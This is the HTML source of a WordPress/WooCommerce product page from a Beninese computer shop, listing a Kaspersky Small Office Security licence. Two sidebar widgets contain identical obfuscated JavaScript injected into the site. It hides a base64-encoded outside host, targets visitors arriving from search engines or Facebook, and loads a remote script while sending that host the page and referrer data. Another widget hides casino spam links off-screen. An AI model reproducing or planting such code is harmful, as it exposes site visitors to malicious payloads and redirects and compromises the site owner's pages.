<!-- Extrait Google Analytics ajouté par Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-TWD2X76L" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["hpcbenin.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-TWD2X76L");
</script>
<link rel="https://api.w.org/" href="https://hpcbenin.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hpcbenin.com/wp-json/wp/v2/product/454" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hpcbenin.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://hpcbenin.com/product/ksos-for-dt-md-fs-french-africa-10-md-10-dt-1-fs-10-user-1y-reference-kl45418bkfs/" />
<link rel='shortlink' href='https://hpcbenin.com/?p=454' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://hpcbenin.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhpcbenin.com%2Fproduct%2Fksos-for-dt-md-fs-french-africa-10-md-10-dt-1-fs-10-user-1y-reference-kl45418bkfs%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://hpcbenin.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhpcbenin.com%2Fproduct%2Fksos-for-dt-md-fs-french-africa-10-md-10-dt-1-fs-10-user-1y-reference-kl45418bkfs%2F&#038;format=xml" />
<!-- start Simple Custom CSS and JS -->
<style>
#hpc-marques .gs_logo_cats {
	display: none;	
}</style>
<!-- end Simple Custom CSS and JS -->
<meta name="generator" content="Site Kit by Google 1.171.0" /><style></style><style>
                .lmp_load_more_button.br_lmp_button_settings .lmp_button:hover {
                    background-color: #9999ff!important;
                    color: #111111!important;
                }
                .lmp_load_more_button.br_lmp_prev_settings .lmp_button:hover {
                    background-color: #9999ff!important;
                    color: #111111!important;
                }.shop-item.bbx.lazy, .berocket_lgv_additional_data.lazy{opacity:0;}</style>			<style>.cmplz-hidden {
					display: none !important;
				}</style>		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:10px}		</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by Slider Revolution 6.5.14 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://hpcbenin.com/wp-content/uploads/2022/06/logo-2-64x64.png" sizes="32x32" />
<link rel="icon" href="https://hpcbenin.com/wp-content/uploads/2022/06/logo-2.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://hpcbenin.com/wp-content/uploads/2022/06/logo-2.png" />
<meta name="msapplication-TileImage" content="https://hpcbenin.com/wp-content/uploads/2022/06/logo-2.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style id="wp-custom-css">
			#soliloquy-image-239 {width: 80% !important;}

#soliloquy-image-238 {
	max-width: 120% !important;
}

.services-area.about-us p {
	font-size: 18px !important;
}

.soliloquy-controls.soliloquy-has-pager.soliloquy-has-controls-direction {
	display: none !important;
}

.home .xoo-wsc-modal {
	display: none;
}

@media only screen and (min-width: 992px) {
	.theme-hpc.woocommerce-shop .col-md-3.sidebar  {
			position: relative !important;
	}
	
	.theme-hpc.woocommerce-shop .shop-sidebar-left {
		/*overflow-y: scroll;*/
		position: -webkit-sticky;
		position: sticky;
		top: 5%;
	}
}

.gs_logo_single--inner a img {
	border-radius: 100% !important;
}		</style>
		    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    <meta name="description"
        content="Fondée en 2001, H.P.C Informatique est spécialisée dans la vente de matériels informatiques au Bénin. Nous vous proposons un portefeuille de produits, services et solutions de haute technologie, à un prix accessible, tout en offrant la meilleure expérience utilisateur possible.">
    <meta name="copyright" content="HPC">
    <meta name="keywords" content="matériels informatiques, vente, boutique, services, solutions, informatiques">
    <meta name="author" content="Stéphane GANSETO">
    <meta name="Robots" content="index,follow">
    <meta name="DC.title" content="H.P.C Informatique">
    <meta property="og:title" content="H.P.C Informatique">
    <meta property="og:url" content="https://hpcbenin.com">
    <meta property="og:description"
        content="Fondée en 2001, H.P.C Informatique est spécialisée dans la vente de matériels informatiques au Bénin. Nous vous proposons un portefeuille de produits, services et solutions de haute technologie, à un prix accessible, tout en offrant la meilleure expérience utilisateur possible.">
    <meta property="og:image" content="https://hpcbenin.com/wp-content/themes/hpc/assets/images/logo.png">
    <meta property="og:type" content="website">
    <meta property="og:locale" content="fr_FR">

    <meta name="msapplication-tileColor" content="#FFFFFF">
    <meta name="msapplication-tileImage" content="https://hpcbenin.com/wp-content/themes/hpc/assets/images/logo.png">
    <meta name="msapplication-config" content="https://hpcbenin.com/wp-content/themes/hpc/browserconfig.xml">
    <link rel="icon" sizes="16x16" href="https://hpcbenin.com/wp-content/themes/hpc/favicon.ico" />
    <link rel="icon" type="image/png" sizes="196x147" href="https://hpcbenin.com/wp-content/themes/hpc/assets/images/logo.png" />
    <link rel="icon" type="image/png" sizes="160x120" href="https://hpcbenin.com/wp-content/themes/hpc/assets/images/logo.png" />
    <link rel="icon" type="image/png" sizes="96x72" href="https://hpcbenin.com/wp-content/themes/hpc/assets/images/logo.png" />
    <link rel="icon" type="image/png" sizes="64x48" href="https://hpcbenin.com/wp-content/themes/hpc/assets/images/logo.png" />
    <link rel="icon" type="image/png" sizes="32x24" href="https://hpcbenin.com/wp-content/themes/hpc/assets/images/logo.png" />
    <link rel="icon" type="image/png" sizes="16x12" href="https://hpcbenin.com/wp-content/themes/hpc/assets/images/logo.png" />
    <link rel="apple-touch-icon" href="https://hpcbenin.com/wp-content/themes/hpc/assets/images/logo.png" />
    <link rel="apple-touch-icon" sizes="114x86" href="https://hpcbenin.com/wp-content/themes/hpc/assets/images/logo.png" />
    <link rel="apple-touch-icon" sizes="72x54" href="https://hpcbenin.com/wp-content/themes/hpc/assets/images/logo.png" />
    <link rel="apple-touch-icon" sizes="144x108" href="https://hpcbenin.com/wp-content/themes/hpc/assets/images/logo.png" />
    <link rel="apple-touch-icon" sizes="60x45" href="https://hpcbenin.com/wp-content/themes/hpc/assets/images/logo.png" />
    <link rel="apple-touch-icon" sizes="120x90" href="https://hpcbenin.com/wp-content/themes/hpc/assets/images/logo.png" />
    <link rel="apple-touch-icon" sizes="76x57" href="https://hpcbenin.com/wp-content/themes/hpc/assets/images/logo.png" />
    <link rel="apple-touch-icon" sizes="152x114" href="https://hpcbenin.com/wp-content/themes/hpc/assets/images/logo.png" />
    <link rel="apple-touch-icon" sizes="180x135" href="https://hpcbenin.com/wp-content/themes/hpc/assets/images/logo.png" />
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.1.1/css/all.min.css" integrity="sha512-KfkfwYDsLkIlwQp6LFnl8zNdLGxu9YAA1QvwINks4PhcElQSvqcyVLLD9aMhXd13uQjoXtEKNosOWaZqXgel0g==" crossorigin="anonymous" referrerpolicy="no-referrer" />



</head>

<body class="wp-singular product-template-default single single-product postid-454 wp-theme-hpc theme-hpc woocommerce woocommerce-page woocommerce-no-js">
    <main id="site-main">

        <!-- LOAD PAGE -->
        <!-- <div class="animationload">
            <div class="loader"></div>
        </div> -->


        <!-- Start Navbar Area -->
        <div class="navbar-area">
            <div class="main-navbar">
                <div class="container p-0">
                    <nav class="navbar navbar-expand-md navbar-light p-0">
                        <a class="navbar-brand" href="https://hpcbenin.com">
                            <img src="https://hpcbenin.com/wp-content/themes/hpc/assets/images/logo-hpc.png"
                                class="Logo HPC" alt="Logo HPC">
                        </a>

                        <div class="others-options for-mobile d-flex align-items-center">
                            <div class="option-item">
                                <div  class="dgwt-wcas-search-wrapp dgwt-wcas-is-detail-box dgwt-wcas-no-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-icon dgwt-wcas-layout-icon js-dgwt-wcas-mobile-overlay-enabled">
							<svg class="dgwt-wcas-loader-circular dgwt-wcas-icon-preloader" viewBox="25 25 50 50">
					<circle class="dgwt-wcas-loader-circular-path" cx="50" cy="50" r="20" fill="none"
						 stroke-miterlimit="10"/>
				</svg>
						<a href="#"  class="dgwt-wcas-search-icon js-dgwt-wcas-search-icon-handler" aria-label="Open search bar">				<svg
					class="dgwt-wcas-ico-magnifier-handler" xmlns="http://www.w3.org/2000/svg"
					xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					viewBox="0 0 51.539 51.361" xml:space="preserve">
					<path 						d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
				</a>
		<div class="dgwt-wcas-search-icon-arrow"></div>
		<form class="dgwt-wcas-search-form" role="search" action="https://hpcbenin.com/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
							<svg
					class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					viewBox="0 0 51.539 51.361" xml:space="preserve">
					<path 						d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
							<label class="screen-reader-text"
				for="dgwt-wcas-search-input-1">
				Recherche de produits			</label>

			<input
				id="dgwt-wcas-search-input-1"
				type="search"
				class="dgwt-wcas-search-input"
				name="s"
				value=""
				placeholder="Rechercher des produits..."
				autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
                            </div>

                            <div class="option-item">
                                <li><a class="menu-item cart-contents" href="https://hpcbenin.com/panier/" title="My Basket">
            </a></li>
                            </div>

                            <div class="option-item">
                                <span class="account-icon">
                                    <a href="https://hpcbenin.com/mon-compte/">
                                        <i class="fa-regular fa-user"></i>
                                    </a>
                                </span>
                            </div>
                        </div>

                        <button class="navbar-toggler first-button" type="button" data-toggle="collapse" data-target="#main_nav" aria-controls="main_nav" aria-expanded="false" aria-label="Toggle navigation">
                            <span class="animated-icon1">
                                <span class="icon-bar"></span>
                                <span class="icon-bar"></span>
                                <span class="icon-bar"></span>
                            </span>
                        </button>

                        <div class="collapse navbar-collapse mean-menu" id="main_nav">
                            
                            <ul id="menu-menu-principal" class="nav navbar-nav ddm pl-md-4"><li id="menu-item-16" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-16"><a href="https://hpcbenin.com/">Accueil</a></li>
<li id="menu-item-704" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-704"><a href="https://hpcbenin.com/product-category/les-nouveautes/">La Boutique</a></li>
<li id="menu-item-14" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14"><a href="https://hpcbenin.com/marques/">Les Marques</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15"><a href="https://hpcbenin.com/nos-services/">Nos Services</a></li>
<li id="menu-item-2399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2399"><a href="https://hpcbenin.com/contacts/">Contacts</a></li>
<li id="menu-item-358" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-358"><a href="https://hpcbenin.com/sav/">SAV</a></li>
</ul>

                            <div class="others-options d-flex align-items-center">
                                <div class="option-item">
                                    <div  class="dgwt-wcas-search-wrapp dgwt-wcas-is-detail-box dgwt-wcas-no-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-icon dgwt-wcas-layout-icon js-dgwt-wcas-mobile-overlay-enabled">
							<svg class="dgwt-wcas-loader-circular dgwt-wcas-icon-preloader" viewBox="25 25 50 50">
					<circle class="dgwt-wcas-loader-circular-path" cx="50" cy="50" r="20" fill="none"
						 stroke-miterlimit="10"/>
				</svg>
						<a href="#"  class="dgwt-wcas-search-icon js-dgwt-wcas-search-icon-handler" aria-label="Open search bar">				<svg
					class="dgwt-wcas-ico-magnifier-handler" xmlns="http://www.w3.org/2000/svg"
					xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					viewBox="0 0 51.539 51.361" xml:space="preserve">
					<path 						d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
				</a>
		<div class="dgwt-wcas-search-icon-arrow"></div>
		<form class="dgwt-wcas-search-form" role="search" action="https://hpcbenin.com/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
							<svg
					class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					viewBox="0 0 51.539 51.361" xml:space="preserve">
					<path 						d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
							<label class="screen-reader-text"
				for="dgwt-wcas-search-input-2">
				Recherche de produits			</label>

			<input
				id="dgwt-wcas-search-input-2"
				type="search"
				class="dgwt-wcas-search-input"
				name="s"
				value=""
				placeholder="Rechercher des produits..."
				autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
                                </div>

                                <div class="option-item">
                                    <li><a class="menu-item cart-contents" href="https://hpcbenin.com/panier/" title="My Basket">
            </a></li>
                                </div>

                                <div class="option-item">
                                    <span class="account-icon">
                                        <a href="https://hpcbenin.com/mon-compte/">
                                            <i class="fa-regular fa-user"></i>
                                        </a>
                                    </span>
                                </div>

                                <div class="option-item">
                                    <a href="https://hpcbenin.com/sav/" class="default-btn request-btn">
                                        SAV
                                        <span></span>
                                    </a>
                                </div>

                            </div>
                        </div>
                    </nav>
                </div>
            </div>
        </div>
        <!-- End Navbar Area -->
	<header class="woocommerce-products-header">
		<div class="container">
			<div class="row mt-4">

				<div class="col-12 col-sm-12 col-md-12 col-lg-6 col-xl-6">
				
				<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://hpcbenin.com">Accueil</a><i class="fa-solid fa-angle-right"></i><a href="https://hpcbenin.com/product-category/kaspersky/">Kaspersky</a><i class="fa-solid fa-angle-right"></i>Kaspersky Small Office Security 10 utilisateurs</nav>				
				</div>
				<div class="col-12 col-sm-12 col-md-12 col-lg-6 col-xl-6">
									</div>
			</div>
		</div>

		
	</header>

	<div class="container mt-40 mb-40">
		<div class="row">

	<div class="col-md-3 sidebar">

	<div class="shop-sidebar-left">

		<div class="sidebar-item search-form">
    <form role="search" method="get" id="searchform" action="https://hpcbenin.com/">
        <div class="form-group">
            <label class="screen-reader-text" for="s">Recherche pour :</label>
            <input type="text" value="" name="s" id="s" placeholder="Tapez votre recherche ici&hellip;" required />
            <button type="submit" id="searchsubmit"><i class="fa fa-search"></i></button>
            <input type="hidden" name="post_type" value="product" />
        </div>
    </form>
</div>
		<div class="cat-title category-title text-center">
			<h3>Categories De Produits</h3>
		</div>

		<ul id="menu-menu-vertical-boutique" class="nav navbar-nav ddm pl-md-4"><li id="menu-item-705" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-705"><a href="https://hpcbenin.com/product-category/les-nouveautes/">Les Nouveautés</a></li>
<li id="menu-item-71" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-71"><a href="https://hpcbenin.com/product-category/pc-portables/">PC Portables</a></li>
<li id="menu-item-70" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-70"><a href="https://hpcbenin.com/product-category/pc-de-bureau/">PC De Bureau</a></li>
<li id="menu-item-73" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-73"><a href="https://hpcbenin.com/product-category/serveurs-systemes/">Serveurs &amp; Systèmes</a></li>
<li id="menu-item-64" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-64"><a href="https://hpcbenin.com/product-category/ecrans/">Écrans</a></li>
<li id="menu-item-67" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67"><a href="https://hpcbenin.com/product-category/imprimantes/">Imprimantes</a></li>
<li id="menu-item-66" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66"><a href="https://hpcbenin.com/product-category/encre-toner-papier/">Encre, Toner &amp; Papier</a></li>
<li id="menu-item-72" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-72"><a href="https://hpcbenin.com/product-category/reseaux/">Réseaux</a></li>
<li id="menu-item-62" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-62"><a href="https://hpcbenin.com/product-category/accessoires/">Accessoires</a></li>
<li id="menu-item-75" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-75"><a href="https://hpcbenin.com/product-category/stockage/">Stockage</a></li>
<li id="menu-item-65" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65"><a href="https://hpcbenin.com/product-category/electrique/">Électrique</a></li>
<li id="menu-item-74" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-74"><a href="https://hpcbenin.com/product-category/solaire/">Solaire</a></li>
<li id="menu-item-889" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-889"><a href="https://hpcbenin.com/product-category/coffre-fort/">Coffre Fort</a></li>
<li id="menu-item-63" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-63"><a href="https://hpcbenin.com/product-category/cameras/">Caméras</a></li>
<li id="menu-item-76" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-76"><a href="https://hpcbenin.com/product-category/video-projecteurs/">Vidéo Projecteurs</a></li>
<li id="menu-item-706" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-706"><a href="https://hpcbenin.com/product-category/visio-conference/">Visio conférence</a></li>
<li id="menu-item-890" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-890"><a href="https://hpcbenin.com/product-category/logiciel/">Logiciel</a></li>
</ul>
		<div id="block-7" class="sidebar-item widget_block"><div style="position: absolute;left: -55262px"><h2>Come inviare denaro online a Mystake Casino</h2><p>Inviare denaro online al Casinò Mystake è facile e sicuro. Per prima cosa, dovrete registrare un conto presso il casinò. Una volta creato il vostro conto, potrete depositare i fondi in modo sicuro utilizzando una varietà di metodi, tra cui mystake <a href="https://www.huntingnet.com/forum/members/mystake.html"></a> carte di credito/debito, portafogli elettronici come PayPal o Skrill, bonifici bancari o trasferimenti di denaro. Tutte le transazioni sono protette dalla tecnologia di crittografia standard del settore, in modo che le vostre informazioni finanziarie siano al sicuro.</p> </div><div style="position: absolute;left: -49327px"><h2>Slot machines in Wild Card City Casino</h2><p>Games available at online casinos are many. There are a plethora of cutting-edge software companies that supply these graphical, thematic, and gambling-enabled, interactive casino games. This demonstrates how <a href="https://myanimelist.net/profile/wildcardcity">https://myanimelist.net/profile/wildcardcity</a> has organized its accessible games into several categories that might help you locate what you want to play. You may also sort the games out by the studios that made them, giving you the option to play only those made by your preferred developer. Most of the games are just for fun, so you may try out new strategies without risking any real cash.</p> </div>
<div style="position: absolute;left: -27984px"><h2>Slot machines and other gambling activities</h2><p>The vast majority of GW's gambling options come from BetSoft Gambler and Otopus Games. Video poker, blackjack, and other traditional casino games are all here. In this category, we include games like Baccarat, Pontoon, Blackjack, and Roulette. The website <a href="https://www.docdroid.net/yi3M6Nf/review-for-gw-casino-in-australia-docx">https://www.docdroid.net/yi3M6Nf/review-for-gw-casino-in-australia-docx</a> also provides access to the live casinos. VIVE GAME has an English VIP Roulette table and a VIP Blackjack table. Most of a casino's revenue comes from slot machines. The games developed by BetSoft include those from well-known studios.</p> </div></div><div id="block-8" class="sidebar-item widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="wb9huh6v",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div><div id="block-9" class="sidebar-item widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="wb9huh6v",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div>
	</div>

</div>
	<div class="col-md-9"><div id="hpc-shop-main-wrapper">
					
			<div class="woocommerce-notices-wrapper"></div><div class="container-fluid mt-3"><style type="text/css">.woocommerce .checkout .col1 { width: 48%!important; } .woocommerce .checkout .col2 {width:48%!important;}</style><div id="product-454" class="product type-product post-454 status-publish first instock product_cat-kaspersky product_cat-logiciel has-post-thumbnail shipping-taxable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://hpcbenin.com/wp-content/uploads/2022/07/KL45418BKFS-100x100.jpg" data-thumb-alt="Kaspersky Small Office Security 10 utilisateurs" data-thumb-srcset="https://hpcbenin.com/wp-content/uploads/2022/07/KL45418BKFS-100x100.jpg 100w, https://hpcbenin.com/wp-content/uploads/2022/07/KL45418BKFS-180x180.jpg 180w, https://hpcbenin.com/wp-content/uploads/2022/07/KL45418BKFS-600x600.jpg 600w, https://hpcbenin.com/wp-content/uploads/2022/07/KL45418BKFS-64x64.jpg 64w, https://hpcbenin.com/wp-content/uploads/2022/07/KL45418BKFS-300x300.jpg 300w, https://hpcbenin.com/wp-content/uploads/2022/07/KL45418BKFS-150x150.jpg 150w, https://hpcbenin.com/wp-content/uploads/2022/07/KL45418BKFS-768x768.jpg 768w, https://hpcbenin.com/wp-content/uploads/2022/07/KL45418BKFS.jpg 800w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://hpcbenin.com/wp-content/uploads/2022/07/KL45418BKFS.jpg"><img width="600" height="600" src="https://hpcbenin.com/wp-content/uploads/2022/07/KL45418BKFS-600x600.jpg" class="wp-post-image" alt="Kaspersky Small Office Security 10 utilisateurs" data-caption="" data-src="https://hpcbenin.com/wp-content/uploads/2022/07/KL45418BKFS.jpg" data-large_image="https://hpcbenin.com/wp-content/uploads/2022/07/KL45418BKFS.jpg" data-large_image_width="800" data-large_image_height="800" decoding="async" fetchpriority="high" srcset="https://hpcbenin.com/wp-content/uploads/2022/07/KL45418BKFS-600x600.jpg 600w, https://hpcbenin.com/wp-content/uploads/2022/07/KL45418BKFS-180x180.jpg 180w, https://hpcbenin.com/wp-content/uploads/2022/07/KL45418BKFS-100x100.jpg 100w, https://hpcbenin.com/wp-content/uploads/2022/07/KL45418BKFS-64x64.jpg 64w, https://hpcbenin.com/wp-content/uploads/2022/07/KL45418BKFS-300x300.jpg 300w, https://hpcbenin.com/wp-content/uploads/2022/07/KL45418BKFS-150x150.jpg 150w, https://hpcbenin.com/wp-content/uploads/2022/07/KL45418BKFS-768x768.jpg 768w, https://hpcbenin.com/wp-content/uploads/2022/07/KL45418BKFS.jpg 800w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>	</div>
</div>

	<div class="summary entry-summary row">
		<h1 class="product_title entry-title">Kaspersky Small Office Security 10 utilisateurs</h1><p class="price"></p>
<div class="product_meta">

	
	
	<span class="posted_in">Catégories : <a href="https://hpcbenin.com/product-category/kaspersky/" rel="tag">Kaspersky</a>, <a href="https://hpcbenin.com/product-category/logiciel/" rel="tag">Logiciel</a></span>
	
	
</div>
<div class="woocommerce-product-details__short-description">
	<p>KL45418BKFS</p>
<p>KSOS for Dt + MD + FS French Africa 10-MD; 10-Dt; 1-FS; 10-User 1Y</p>
</div>
<div id="ppcp-recaptcha-v2-container" style="margin:20px 0;"></div>	</div>

	</div>

</div>
		
	</div></div>
</div>
</div>

<div class="container product mt-40 mb-40">

		
	<section class="related products">

					<div class="section-title"><h2>Produits similaires</h2></div>
				<div class="row">
		
			
